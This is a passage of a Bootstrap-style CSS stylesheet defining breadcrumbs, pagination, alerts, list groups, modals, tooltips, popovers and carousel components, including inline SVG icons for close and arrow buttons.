  padding: 0 0;
  margin-bottom: 1rem;
  list-style: none
}

.breadcrumb-item+.breadcrumb-item {
  padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item::before {
  float: left;
  padding-right: .5rem;
  color: #6c757d;
  content: var(--bs-breadcrumb-divider, "/")
}

.breadcrumb-item.active {
  color: #6c757d
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none
}

.page-link {
  position: relative;
  display: block;
  color: #0d6efd;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .page-link {
    transition: none
  }
}

.page-link:hover {
  z-index: 2;
  color: #0a58ca;
  background-color: #e9ecef;
  border-color: #dee2e6
}

.page-link:focus {
  z-index: 3;
  color: #0a58ca;
  background-color: #e9ecef;
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25)
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px
}

.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff;
  border-color: #dee2e6
}

.page-link {
  padding: .375rem .75rem
}

.page-item:first-child .page-link {
  border-top-left-radius: .25rem;
  border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
  border-top-right-radius: .25rem;
  border-bottom-right-radius: .25rem
}

.pagination-lg .page-link {
  padding: .75rem 1.5rem;
  font-size: 1.25rem
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: .3rem;
  border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: .3rem;
  border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
  padding: .25rem .5rem;
  font-size: .875rem
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: .2rem;
  border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: .2rem;
  border-bottom-right-radius: .2rem
}

.badge {
  display: inline-block;
  padding: .35em .65em;
  font-size: .75em;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem
}

.badge:empty {
  display: none
}

.btn .badge {
  position: relative;
  top: -1px
}

.alert {
  position: relative;
  padding: 1rem 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: .25rem
}

.alert-heading {
  color: inherit
}

.alert-link {
  font-weight: 700
}

.alert-dismissible {
  padding-right: 3rem
}

.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 1.25rem 1rem
}

.alert-primary {
  color: #084298;
  background-color: #cfe2ff;
  border-color: #b6d4fe
}

.alert-primary .alert-link {
  color: #06357a
}

.alert-secondary {
  color: #41464b;
  background-color: #e2e3e5;
  border-color: #d3d6d8
}

.alert-secondary .alert-link {
  color: #34383c
}

.alert-success {
  color: #0f5132;
  background-color: #d1e7dd;
  border-color: #badbcc
}

.alert-success .alert-link {
  color: #0c4128
}

.alert-info {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb
}

.alert-info .alert-link {
  color: #04414d
}

.alert-warning {
  color: #664d03;
  background-color: #fff3cd;
  border-color: #ffecb5
}

.alert-warning .alert-link {
  color: #523e02
}

.alert-danger {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7
}

.alert-danger .alert-link {
  color: #6a1a21
}

.alert-light {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe
}

.alert-light .alert-link {
  color: #4f5050
}

.alert-dark {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf
}

.alert-dark .alert-link {
  color: #101214
}

@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem
  }
}

@keyframes progress-bar-stripes {
  0% {
    background-position-x: 1rem
  }
}

.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: .75rem;
  background-color: #e9ecef;
  border-radius: .25rem
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #0d6efd;
  transition: width .6s ease
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar {
    transition: none
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem
}

.progress-bar-animated {
  -webkit-animation: 1s linear infinite progress-bar-stripes;
  animation: 1s linear infinite progress-bar-stripes
}

@media (prefers-reduced-motion:reduce) {
  .progress-bar-animated {
    -webkit-animation: none;
    animation: none
  }
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: .25rem
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit
}

.list-group-item-action:focus,
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef
}

.list-group-item {
  position: relative;
  display: block;
  padding: .5rem 1rem;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, .125)
}

.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit
}

.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit
}

.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #fff
}

.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #0d6efd;
  border-color: #0d6efd
}

.list-group-item+.list-group-item {
  border-top-width: 0
}

.list-group-item+.list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px
}

.list-group-horizontal {
  flex-direction: row
}

.list-group-horizontal>.list-group-item:first-child {
  border-bottom-left-radius: .25rem;
  border-top-right-radius: 0
}

.list-group-horizontal>.list-group-item:last-child {
  border-top-right-radius: .25rem;
  border-bottom-left-radius: 0
}

.list-group-horizontal>.list-group-item.active {
  margin-top: 0
}

.list-group-horizontal>.list-group-item+.list-group-item {
  border-top-width: 1px;
  border-left-width: 0
}

.list-group-horizontal>.list-group-item+.list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px
}

@media (min-width:576px) {
  .list-group-horizontal-sm {
    flex-direction: row
  }
  .list-group-horizontal-sm>.list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
  }
  .list-group-horizontal-sm>.list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0
  }
  .list-group-horizontal-sm>.list-group-item.active {
    margin-top: 0
  }
  .list-group-horizontal-sm>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }
  .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:768px) {
  .list-group-horizontal-md {
    flex-direction: row
  }
  .list-group-horizontal-md>.list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
  }
  .list-group-horizontal-md>.list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0
  }
  .list-group-horizontal-md>.list-group-item.active {
    margin-top: 0
  }
  .list-group-horizontal-md>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }
  .list-group-horizontal-md>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:992px) {
  .list-group-horizontal-lg {
    flex-direction: row
  }
  .list-group-horizontal-lg>.list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
  }
  .list-group-horizontal-lg>.list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0
  }
  .list-group-horizontal-lg>.list-group-item.active {
    margin-top: 0
  }
  .list-group-horizontal-lg>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }
  .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:1200px) {
  .list-group-horizontal-xl {
    flex-direction: row
  }
  .list-group-horizontal-xl>.list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
  }
  .list-group-horizontal-xl>.list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0
  }
  .list-group-horizontal-xl>.list-group-item.active {
    margin-top: 0
  }
  .list-group-horizontal-xl>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }
  .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

@media (min-width:1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row
  }
  .list-group-horizontal-xxl>.list-group-item:first-child {
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0
  }
  .list-group-horizontal-xxl>.list-group-item:last-child {
    border-top-right-radius: .25rem;
    border-bottom-left-radius: 0
  }
  .list-group-horizontal-xxl>.list-group-item.active {
    margin-top: 0
  }
  .list-group-horizontal-xxl>.list-group-item+.list-group-item {
    border-top-width: 1px;
    border-left-width: 0
  }
  .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px
  }
}

.list-group-flush {
  border-radius: 0
}

.list-group-flush>.list-group-item {
  border-width: 0 0 1px
}

.list-group-flush>.list-group-item:last-child {
  border-bottom-width: 0
}

.list-group-item-primary {
  color: #084298;
  background-color: #cfe2ff
}

.list-group-item-primary.list-group-item-action:focus,
.list-group-item-primary.list-group-item-action:hover {
  color: #084298;
  background-color: #bacbe6
}

.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #084298;
  border-color: #084298
}

.list-group-item-secondary {
  color: #41464b;
  background-color: #e2e3e5
}

.list-group-item-secondary.list-group-item-action:focus,
.list-group-item-secondary.list-group-item-action:hover {
  color: #41464b;
  background-color: #cbccce
}

.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #41464b;
  border-color: #41464b
}

.list-group-item-success {
  color: #0f5132;
  background-color: #d1e7dd
}

.list-group-item-success.list-group-item-action:focus,
.list-group-item-success.list-group-item-action:hover {
  color: #0f5132;
  background-color: #bcd0c7
}

.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #0f5132;
  border-color: #0f5132
}

.list-group-item-info {
  color: #055160;
  background-color: #cff4fc
}

.list-group-item-info.list-group-item-action:focus,
.list-group-item-info.list-group-item-action:hover {
  color: #055160;
  background-color: #badce3
}

.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #055160;
  border-color: #055160
}

.list-group-item-warning {
  color: #664d03;
  background-color: #fff3cd
}

.list-group-item-warning.list-group-item-action:focus,
.list-group-item-warning.list-group-item-action:hover {
  color: #664d03;
  background-color: #e6dbb9
}

.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #664d03;
  border-color: #664d03
}

.list-group-item-danger {
  color: #842029;
  background-color: #f8d7da
}

.list-group-item-danger.list-group-item-action:focus,
.list-group-item-danger.list-group-item-action:hover {
  color: #842029;
  background-color: #dfc2c4
}

.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #842029;
  border-color: #842029
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe
}

.list-group-item-light.list-group-item-action:focus,
.list-group-item-light.list-group-item-action:hover {
  color: #636464;
  background-color: #e5e5e5
}

.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #636464;
  border-color: #636464
}

.list-group-item-dark {
  color: #141619;
  background-color: #d3d3d4
}

.list-group-item-dark.list-group-item-action:focus,
.list-group-item-dark.list-group-item-action:hover {
  color: #141619;
  background-color: #bebebf
}

.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #141619;
  border-color: #141619
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: .25em .25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: .25rem;
  opacity: .5
}

.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: .75
}

.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
  opacity: 1
}

.btn-close.disabled,
.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  opacity: .25
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%)
}

.toast {
  width: 350px;
  max-width: 100%;
  font-size: .875rem;
  pointer-events: auto;
  background-color: rgba(255, 255, 255, .85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .1);
  box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15);
  border-radius: .25rem
}

.toast:not(.showing):not(.show) {
  opacity: 0
}

.toast.hide {
  display: none
}

.toast-container {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none
}

.toast-container>:not(:last-child) {
  margin-bottom: .75rem
}

.toast-header {
  display: flex;
  align-items: center;
  padding: .5rem .75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, .85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, .05);
  border-top-left-radius: calc(.25rem - 1px);
  border-top-right-radius: calc(.25rem - 1px)
}

.toast-header .btn-close {
  margin-right: -.375rem;
  margin-left: .75rem
}

.toast-body {
  padding: .75rem;
  word-wrap: break-word
}

.modal-open {
  overflow: hidden
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: .5rem;
  pointer-events: none
}

.modal.fade .modal-dialog {
  transition: transform .3s ease-out;
  transform: translate(0, -50px)
}

@media (prefers-reduced-motion:reduce) {
  .modal.fade .modal-dialog {
    transition: none
  }
}

.modal.show .modal-dialog {
  transform: none
}

.modal.modal-static .modal-dialog {
  transform: scale(1.02)
}

.modal-dialog-scrollable {
  height: calc(100% - 1rem)
}

.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden
}

.modal-dialog-scrollable .modal-body {
  overflow-y: auto
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem)
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem;
  outline: 0
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000
}

.modal-backdrop.fade {
  opacity: 0
}

.modal-backdrop.show {
  opacity: .5
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #dee2e6;
  border-top-left-radius: calc(.3rem - 1px);
  border-top-right-radius: calc(.3rem - 1px)
}

.modal-header .btn-close {
  padding: .5rem .5rem;
  margin: -.5rem -.5rem -.5rem auto
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem
}

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  flex-shrink: 0;
  align-items: center;
  justify-content: flex-end;
  padding: .75rem;
  border-top: 1px solid #dee2e6;
  border-bottom-right-radius: calc(.3rem - 1px);
  border-bottom-left-radius: calc(.3rem - 1px)
}

.modal-footer>* {
  margin: .25rem
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll
}

@media (min-width:576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto
  }
  .modal-dialog-scrollable {
    height: calc(100% - 3.5rem)
  }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem)
  }
  .modal-sm {
    max-width: 300px
  }
}

@media (min-width:992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px
  }
}

@media (min-width:1200px) {
  .modal-xl {
    max-width: 1140px
  }
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0
}

.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0
}

.modal-fullscreen .modal-header {
  border-radius: 0
}

.modal-fullscreen .modal-body {
  overflow-y: auto
}

.modal-fullscreen .modal-footer {
  border-radius: 0
}

@media (max-width:575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0
  }
}

@media (max-width:1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0
  }
  .modal-fullscreen-xxl-down .modal-header {
    border-radius: 0
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto
  }
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .875rem;
  word-wrap: break-word;
  opacity: 0
}

.tooltip.show {
  opacity: .9
}

.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: .8rem;
  height: .4rem
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid
}

.bs-tooltip-auto[data-popper-placement^=top],
.bs-tooltip-top {
  padding: .4rem 0
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,
.bs-tooltip-top .tooltip-arrow {
  bottom: 0
}

.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,
.bs-tooltip-top .tooltip-arrow::before {
  top: -1px;
  border-width: .4rem .4rem 0;
  border-top-color: #000
}

.bs-tooltip-auto[data-popper-placement^=right],
.bs-tooltip-end {
  padding: 0 .4rem
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,
.bs-tooltip-end .tooltip-arrow {
  left: 0;
  width: .4rem;
  height: .8rem
}

.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,
.bs-tooltip-end .tooltip-arrow::before {
  right: -1px;
  border-width: .4rem .4rem .4rem 0;
  border-right-color: #000
}

.bs-tooltip-auto[data-popper-placement^=bottom],
.bs-tooltip-bottom {
  padding: .4rem 0
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,
.bs-tooltip-bottom .tooltip-arrow {
  top: 0
}

.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,
.bs-tooltip-bottom .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 .4rem .4rem;
  border-bottom-color: #000
}

.bs-tooltip-auto[data-popper-placement^=left],
.bs-tooltip-start {
  padding: 0 .4rem
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,
.bs-tooltip-start .tooltip-arrow {
  right: 0;
  width: .4rem;
  height: .8rem
}

.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,
.bs-tooltip-start .tooltip-arrow::before {
  left: -1px;
  border-width: .4rem 0 .4rem .4rem;
  border-left-color: #000
}

.tooltip-inner {
  max-width: 200px;
  padding: .25rem .5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: .25rem
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: .875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: .3rem
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: .5rem
}

.popover .popover-arrow::after,
.popover .popover-arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,
.bs-popover-top>.popover-arrow {
  bottom: calc(-.5rem - 1px)
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,
.bs-popover-top>.popover-arrow::before {
  bottom: 0;
  border-width: .5rem .5rem 0;
  border-top-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,
.bs-popover-top>.popover-arrow::after {
  bottom: 1px;
  border-width: .5rem .5rem 0;
  border-top-color: #fff
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,
.bs-popover-end>.popover-arrow {
  left: calc(-.5rem - 1px);
  width: .5rem;
  height: 1rem
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,
.bs-popover-end>.popover-arrow::before {
  left: 0;
  border-width: .5rem .5rem .5rem 0;
  border-right-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,
.bs-popover-end>.popover-arrow::after {
  left: 1px;
  border-width: .5rem .5rem .5rem 0;
  border-right-color: #fff
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,
.bs-popover-bottom>.popover-arrow {
  top: calc(-.5rem - 1px)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,
.bs-popover-bottom>.popover-arrow::before {
  top: 0;
  border-width: 0 .5rem .5rem .5rem;
  border-bottom-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,
.bs-popover-bottom>.popover-arrow::after {
  top: 1px;
  border-width: 0 .5rem .5rem .5rem;
  border-bottom-color: #fff
}

.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -.5rem;
  content: "";
  border-bottom: 1px solid #f0f0f0
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,
.bs-popover-start>.popover-arrow {
  right: calc(-.5rem - 1px);
  width: .5rem;
  height: 1rem
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,
.bs-popover-start>.popover-arrow::before {
  right: 0;
  border-width: .5rem 0 .5rem .5rem;
  border-left-color: rgba(0, 0, 0, .25)
}

.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,
.bs-popover-start>.popover-arrow::after {
  right: 1px;
  border-width: .5rem 0 .5rem .5rem;
  border-left-color: #fff
}

.popover-header {
  padding: .5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f0f0f0;
  border-bottom: 1px solid #d8d8d8;
  border-top-left-radius: calc(.3rem - 1px);
  border-top-right-radius: calc(.3rem - 1px)
}

.popover-header:empty {
  display: none
}

.popover-body {
  padding: 1rem 1rem;
  color: #212529
}

.carousel {
  position: relative
}

.carousel.pointer-event {
  touch-action: pan-y
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: ""
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: transform .6s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .carousel-item {
    transition: none
  }
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
  display: block
}

.active.carousel-item-end,
.carousel-item-next:not(.carousel-item-start) {
  transform: translateX(100%)
}

.active.carousel-item-start,
.carousel-item-prev:not(.carousel-item-end) {
  transform: translateX(-100%)
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none
}

.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end,
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1
}

.carousel-fade .active.carousel-item-end,
.carousel-fade .active.carousel-item-start {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s .6s
}

@media (prefers-reduced-motion:reduce) {
  .carousel-fade .active.carousel-item-end,
  .carousel-fade .active.carousel-item-start {
    transition: none
  }
}

.carousel-control-next,
.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: 0 0;
  border: 0;
  opacity: .5;
  transition: opacity .15s ease
}

@media (prefers-reduced-motion:reduce) {
  .carousel-control-next,
  .carousel-control-prev {
    transition: none
  }
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9
}

.carousel-control-prev {
  left: 0
}

.carousel-control-next {
  right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none
}

.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: .5;
  transition: opacity .6s ease
}

@media (prefers-reduced-motion:reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none
  }
}

.carousel-indicators .active {
  opacity: 1
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center
}

.carousel-dark .carousel-control-next-icon,
.carousel-dark .carousel-control-prev-icon {
  filter: invert(1) grayscale(100)
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000
}

.carousel-dark .carousel-caption {
